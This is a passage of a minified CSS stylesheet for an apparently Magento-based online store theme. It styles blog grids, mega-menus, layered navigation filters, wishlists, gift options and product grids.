.amblog-item:nth-child(3n){margin-right:0}.amblog-grid-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;justify-content:space-between}.amblog-grid-list>.amblog-item{width:47%}.amblog-grid-list .amblog-read:hover{background:#185eaf;text-decoration:none}.amblog-grid-list .amblog-features>.amblog-item{margin-right:10px}.amblog-grid-list .amblog-item .amblog-category{margin-right:10px}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:0;width:100%}.column .amblog-newsletter .input-box.-newsletter{flex-wrap:wrap}.column .amblog-newsletter .mage-error[generated=true],.column .amblog-newsletter .amblog-input{max-width:calc(65% - 10px)}.column .amblog-newsletter .amblog-btn{max-width:35%}.column .amblog-newsletter .mage-error[generated=true]{order:3;width:100%}.amblog-search-titles{border-bottom:1px solid #e5e5e5}.amblog-search-title{position:relative;width:auto}.amblog-search-title:after{background:0 0;content:'';height:1px;left:0;position:absolute;top:100%;width:100%}.amblog-search-title.open:after{background:#1979c2}.amblog-search-content{margin-top:40px;width:100%}.desktop.three-columns .amblog-related-wrapper.-related-products .amblog-item-product{max-width:129px}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized){justify-content:initial}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized) .amblog-item-product{max-width:25%}.amblog-related-wrapper.-related-products .product-reviews-summary{margin-bottom:5px}.checkout-index-index .amcheckout-trust-badges{justify-content:flex-end}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-end}.am-tabs-view .product.data.items>.item.content{margin-top:41px;padding:35px}.amtabs-accordion-view.product.data.items{border-bottom:1px solid #ccc}.amtabs-accordion-view.product.data.items>.item.content{float:none;margin:0;padding:20px;border-bottom:0}.amtabs-accordion-view.product.data.items>.item.title{float:none;width:100%}.amtabs-accordion-view.product.data.items>.item.title.active .switch:after{transform:rotate(180deg)}.amtabs-accordion-view.product.data.items>.item.title .switch{padding:5px 20px;background-color:#fff;color:#333;font-weight:600}.amtabs-accordion-view.product.data.items>.item.title .switch:after{transition:.1s all ease-in;display:flex;justify-content:center;align-items:center;top:0;bottom:0;content:'\e622'}.amtab-grid-wrapper .amtab-table-container .amtab-title,.amtab-grid-wrapper .amtab-table-container .amtab-cell{padding:0 0 0 20px}.amtab-grid-wrapper.-large .amtab-measure{padding:45px 0 0}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step{max-width:260px}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child){margin:0 50px 0 0}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img{padding:0 0 0 35px}.amtheme-tabs-buttons{justify-content:center}.amtheme-tabs-widget .amtheme-heading{margin-bottom:5px;text-align:center}.amtheme-tabs-widget .item.product .product-item-info:hover{animation:overflowControl 0s .1s forwards}.amtheme-tabs-widget .slick-list{overflow:visible;-ms-overflow-style:none;overflow-x:clip;scrollbar-width:none;z-index:1}.amtheme-tabs-widget .slick-list::-webkit-scrollbar{display:none}.amtheme-tabs-widget .slick-dots{left:50%;transform:translateX(-50%)}.amtheme-tabs-widget .products.slick-slider.slick-dotted{margin-bottom:calc(40px*2)}.amtheme-tabs-widget .products>.amtheme-products-secondary>.slick-list{margin:0 auto}.amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown{left:auto;right:0}.amskit-toolbar-wrap{bottom:25px;left:25px}.amskit-toolbar-wrap.-open{width:500px}.amskit-toolbar-content{max-height:650px}.amskit-headings-wrap{-webkit-flex-wrap:initial;flex-wrap:initial}.amskit-page-links .amskit-label{width:45%}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}#amasty-shopby-product-list #amasty-shopby-overlay .loader{top:30%;transform:translate(-50%,-30%)}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav .filter-options{margin-top:20px;padding:3px 0;border-top:1px solid #ccc}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:150px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{position:static;display:inline-block;margin:0 0 0 15px}.am_shopby_apply_filters{visibility:hidden;position:absolute;bottom:inherit;display:none;width:inherit;padding:0;z-index:9999}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am-show-button{position:static;margin:0 0 10px;padding:10px;width:inherit;border:1px solid #ccc}.am-show-button.-vertical{padding-left:0;border-left:0;border-radius:0 3px 3px 0;box-shadow:10px 8px 16px rgba(0,0,0,.16)}.am-show-button.-vertical:before{content:'';position:absolute;top:8px;left:-20px;display:block;width:40px;height:40px;background:#eee;border:1px solid #ccc;border-radius:0 0 0 3px;transform:rotate(45deg);transform-origin:50%;box-sizing:border-box;box-shadow:7px 6px 16px rgba(0,0,0,.16);z-index:-1}.am-show-button.-vertical-right{padding:10px 0;min-width:145px;text-align:right;border-right:0;border-radius:3px 0 0 3px;box-shadow:-8px 8px 16px rgba(0,0,0,.16)}.am-show-button.-vertical-right>.-loading{margin:0 20px}.am-show-button.-vertical-right:before{content:'';position:absolute;top:8px;right:-20px;display:block;width:40px;height:40px;background:#eee;border:1px solid #ccc;border-radius:0 0 0 3px;transform:rotate(45deg);transform-origin:50%;box-sizing:border-box;box-shadow:5px 6px 16px rgba(0,0,0,.16);z-index:-1}.am-show-button.-horizontal{border-radius:4px;box-shadow:0 5px 16px rgba(0,0,0,.16)}.am-show-button.-horizontal:before,.am-show-button.-horizontal:after{content:'';position:absolute;left:50%;display:block;border:6px solid transparent;transform:rotate(45deg) translateX(-50%)}.am-show-button.-horizontal:before{bottom:0;border-right:6px solid #ccc;border-bottom:6px solid #ccc;border-radius:0 0 3px}.am-show-button.-horizontal:after{bottom:1px;border-right:6px solid #eee;border-bottom:6px solid #eee;border-radius:0 0 2px}.am-show-button>.am-button{margin-left:3px;padding:10px 15px}.am-show-button.-vertical-right>.am-button{margin-left:5px}.nav-sections-item-content>ul.level0{display:block}.menu-group-link,.menu-parent-icon{display:none}ul.level0>li.mega>.mega{padding:0 14px;position:relative}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1,ul.level0>li.mega.style-2{position:static}ul.level0>li.mega.style-default .child-content,ul.level0>li.mega.style-1 .child-content,ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}ul.level0>li.mega.style-tabs .child-content .child-content-inner{box-sizing:border-box}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:14px;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:18px;font-weight:700;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{margin-bottom:20px;max-width:400px}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:30px}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:30px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:130px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega .child-content{box-sizing:border-box}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega .child-content .child-content-inner{padding:0;box-sizing:border-box}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega.group>.mega{background-color:transparent !important;color:#575757;line-height:100%;padding-bottom:10px !important}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega.group>.mega.active{color:#1979c3}li.mega.style-tabs ul.level2>li.mega .mega{color:#575757;font-weight:600;line-height:35px;padding:0 10px}li.mega.style-tabs ul.level2>li.mega.has-child .child-content{display:none}li.mega.style-tabs ul.level2>li.mega.has-child.active>.child-content{display:block !important}li.mega.style-tabs ul.level2>li.mega.has-child.active .has-child{background-color:#f0f0f0 !important;background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');color:#1979c3}li.mega.style-tabs ul.level2>li.mega.has-child.active>li.mega .mega{color:#1979c3}li.mega.style-tabs ul.level3>li.mega .mega:hover{color:#1979c3}li.mega.style-tabs ul.level3>li.mega .mega.active{color:#1979c3}li.mega.style-tabs ul.level4>li.mega .mega{font-weight:400;padding:0}li.mega.style-tabs ul.level4>li.mega .mega:hover{color:#1979c3}li.mega.style-tabs ul.level4>li.mega .mega.active{color:#1979c3}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:64%}li.mega.style-tabs .child-content .child-content-inner .collections .block.widget .products-grid li.product-item{width:50% !important}.mega-with-thumb ul.mega-menu li{margin:0 !important;padding:0 15px !important;width:33.332%;box-sizing:border-box}.mega-with-thumb ul.mega-menu li a.mega{padding:0 !important}.ub-mega-menu-vertical .child-content{left:120px}.ub-mega-menu-vertical ul.level0>li.mega{position:relative}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-200px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:120px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega{position:relative}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-200px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:30px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:30px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:30px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.product-item>.product-item-info{background:#fff;border:1px solid transparent;border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);transition:min-height .4s ease-in-out}.product-item>.product-item-info,.product-item>.product-item-info a:not(.more),.product-item>.product-item-info .price-label{color:#070605}.products-grid .product-photo-wrapper,.products-list .product-photo-wrapper{position:relative}.products-grid .amtheme-action-links,.products-list .amtheme-action-links{bottom:0;justify-content:flex-end;position:absolute;right:0;width:100%;z-index:10}.products-grid .action.towishlist,.products-list .action.towishlist{display:inline-flex}.products-grid .amtheme-quick-view,.products-list .amtheme-quick-view{opacity:0;transition:all .4s ease-in-out}.products-grid .product-item-info:hover .amtheme-quick-view,.products-list .product-item-info:hover .amtheme-quick-view,.products-grid .product-item-info.-hover .amtheme-quick-view,.products-list .product-item-info.-hover .amtheme-quick-view,.products-grid .product-item-info:hover .action.tocompare,.products-list .product-item-info:hover .action.tocompare,.products-grid .product-item-info.-hover .action.tocompare,.products-list .product-item-info.-hover .action.tocompare{opacity:1}.products-grid .product-item-info{padding:20px 15px}.products-grid .product-item-info:after{background:#fff;border:1px solid transparent;border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);content:'';display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:border-color .4s ease-in-out;width:100%;z-index:-1}.products-grid .product-item-inner{padding:0 15px;background:#fff;border:1px solid transparent;border-radius:0 0 6px 6px;border-top:0;box-shadow:0 4px 8px rgba(57,56,56,.1);left:0;max-height:0;opacity:0;overflow:hidden;position:absolute;top:calc(100% - 11px);width:100%;z-index:9}.products-grid .product-item-details{margin-top:10px}.products-grid .product-item-details>*:not(:last-child){margin-bottom:10px}.products-grid .product-items:not(.amtheme-products-secondary,.widget-product-grid) .product-item-info:hover{border-color:transparent;box-shadow:none}.products-grid .product-item-info:hover,.products-grid .product-item-info.-hover{transition:border-color .4s ease-in-out}.products-grid .product-item-info:hover:after,.products-grid .product-item-info.-hover:after{border-color:#dfdedd;height:calc(100% + 20px);left:-10px;opacity:1;top:-10px;width:calc(100% + 20px)}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 25px 30px;border-color:#dfdedd;box-shadow:0 -3px 0 -2px #fff,0 4px 8px rgba(57,56,56,.1);left:-10px;max-height:100%;opacity:1;width:calc(100% + 20px)}.products-grid .product-item-info:hover .swatch-wrapper+.price-box,.products-grid .product-item-info.-hover .swatch-wrapper+.price-box{margin-top:0}.block .block-title{font-size:3.2rem;letter-spacing:.035em;margin-bottom:25px}.block:not(.am-widget) .amtheme-products-secondary .product-item{max-width:210px;width:210px}.block:not(.am-widget) .amtheme-products-secondary .product-item,.block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n){margin:0 calc(25px/2) 25px}.-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products>.amtheme-products-secondary:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width){max-width:calc(210px*3 + 20px*3)}.products-grid.products>.amtheme-products-secondary .product-item-info,.amtheme-products-secondary.-in-widget .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info{overflow:hidden;padding:15px 12px}.products-grid.products>.amtheme-products-secondary .product-item-info:after,.amtheme-products-secondary.-in-widget .product-item-info:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after{display:none}.products-grid.products>.amtheme-products-secondary .product-item-info:hover,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover,.amtheme-products-secondary.-in-widget .product-item-info:hover,.amtheme-products-secondary.-in-widget .product-item-info.-hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover{border-color:transparent}.products-grid.products>.amtheme-products-secondary .product-item-info:hover .product-item-photo:after,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after{opacity:1}.products-grid.products>.amtheme-products-secondary .product-item-info:hover .product-item-details,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover .product-item-details,.amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,.amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details{transform:translateY(0)}.products-grid.products>.amtheme-products-secondary .product-item-photo,.amtheme-products-secondary.-in-widget .product-item-photo,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo{margin-bottom:-70px;position:relative}.products-grid.products>.amtheme-products-secondary .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after{background:linear-gradient(360deg,#fff 7.57%,rgba(255,255,255,.6) 91.89%);bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .1s ease-in-out;z-index:1}.products-grid.products>.amtheme-products-secondary .product-image-container,.amtheme-products-secondary.-in-widget .product-image-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container{margin:0 auto}.products-grid.products>.amtheme-products-secondary .product-item-details,.amtheme-products-secondary.-in-widget .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details{transform:translateY(70px);transition:transform .1s ease-in-out;z-index:2}.products-grid.products>.amtheme-products-secondary .product-item-details>.price-box,.amtheme-products-secondary.-in-widget .product-item-details>.price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details>.price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details>.price-box{padding:0;position:relative;overflow:hidden}.products-grid.products>.amtheme-products-secondary .product-item-details>.price-box:after,.amtheme-products-secondary.-in-widget .product-item-details>.price-box:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details>.price-box:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details>.price-box:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.products-grid.products>.amtheme-products-secondary .details.product-item-details>.price-box:after,.amtheme-products-secondary.-in-widget .details.product-item-details>.price-box:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details>.price-box:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details>.price-box:after{left:inherit;right:0;width:20px}.products-grid.products>.amtheme-products-secondary .price-box,.amtheme-products-secondary.-in-widget .price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box{white-space:nowrap}.products-grid.products>.amtheme-products-secondary .price-including-tax,.amtheme-products-secondary.-in-widget .price-including-tax,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax{margin-right:10px}.products-grid.products>.amtheme-products-secondary .price-box .price,.amtheme-products-secondary.-in-widget .price-box .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price{font-size:16px}.products-grid.products>.amtheme-products-secondary .price-box .price-container,.amtheme-products-secondary.-in-widget .price-box .price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container{margin:0}.products-grid.products>.amtheme-products-secondary .price-box .price-from>.price-container,.amtheme-products-secondary.-in-widget .price-box .price-from>.price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from>.price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from>.price-container{padding-right:2px}.products-grid.products>.amtheme-products-secondary .price-container .price-excluding-tax:before,.amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before{margin-inline-start:0}.products-grid.products>.amtheme-products-secondary .price-box .price-label,.amtheme-products-secondary.-in-widget .price-box .price-label,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label{line-height:25px}.products-grid.products>.amtheme-products-secondary .price-box,.amtheme-products-secondary.-in-widget .price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box{min-height:35px;padding:0}.products-grid.products>.amtheme-products-secondary .price-box.price-final_price>.price-box,.amtheme-products-secondary.-in-widget .price-box.price-final_price>.price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price>.price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price>.price-box{padding:0}.products-grid.products>.amtheme-products-secondary .minimal-price-link,.amtheme-products-secondary.-in-widget .minimal-price-link,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link{font-size:1.4rem;margin:0 5px}.products-grid.products>.amtheme-products-secondary .minimal-price-link>.price-container,.amtheme-products-secondary.-in-widget .minimal-price-link>.price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link>.price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link>.price-container{align-items:center}.amtheme-products-secondary.-in-widget,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items{max-width:100%}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item{max-width:calc(@{widget - list-item__desktop__width}- 10px);width:calc(@{widget - list-item__desktop__width}- 10px)}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-secondary.-in-widget .product-item:nth-child(n),.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n){margin:0 calc(@{widget - list-item__gap__l}/2) 25px}.amtheme-products-secondary.-in-widget .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details{transform:translateY(60px)}.amtheme-products-secondary.-in-widget .stock.unavailable,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable{align-items:flex-end;display:flex;min-height:44px}.catalogsearch-result-index .products.wrapper~.toolbar .limiter,.catalogsearch-advanced-result .products.wrapper~.toolbar .limiter,.catalog-category-view .products.wrapper~.toolbar .limiter{margin-inline-end:auto;display:flex}.catalogsearch-result-index .top-toolbar>.toolbar,.catalogsearch-advanced-result .top-toolbar>.toolbar,.catalog-category-view .top-toolbar>.toolbar{align-items:center;flex-direction:row}.catalogsearch-result-index .top-toolbar>.toolbar.toolbar-products,.catalogsearch-advanced-result .top-toolbar>.toolbar.toolbar-products,.catalog-category-view .top-toolbar>.toolbar.toolbar-products,.catalogsearch-result-index .top-toolbar>.toolbar.toolbar-products .pager,.catalogsearch-advanced-result .top-toolbar>.toolbar.toolbar-products .pager,.catalog-category-view .top-toolbar>.toolbar.toolbar-products .pager{margin-top:0}.amtheme-sidebar-wishlist .product-item:nth-child(n),.sidebar .block.widget .product-item:nth-child(n){width:auto}.sidebar .block.widget .product-item{display:block;margin:0 10px 10px 0 !important;max-width:100%;width:auto !important}.sidebar .product-item .price-box{position:relative;padding:0}.sidebar .product-item .price-box:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.sidebar .product-item .price-box,.sidebar .product-item .price-box *{flex-wrap:wrap;margin-bottom:0;white-space:nowrap}.sidebar .product-item .price-box .price-container .weee:before{margin-inline-start:0;white-space:nowrap}.sidebar .product-item .price-box .price-label{line-height:1}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,.page-layout-1column.catalog-category-view .sidebar-additional,.page-layout-empty.catalog-category-view .sidebar-additional{display:flex;flex-wrap:wrap;margin:20px 0 0;width:100%}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,.page-layout-1column.catalog-category-view .amtheme-sidebar-block,.page-layout-empty.catalog-category-view .amtheme-sidebar-block,.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar>.admin__data-grid-outer-wrap,.page-layout-1column.catalog-category-view .sidebar>.admin__data-grid-outer-wrap,.page-layout-empty.catalog-category-view .sidebar>.admin__data-grid-outer-wrap{margin-bottom:30px;margin-inline-end:6vw;margin-inline-start:0;margin-top:0;max-width:calc(100%/3 - 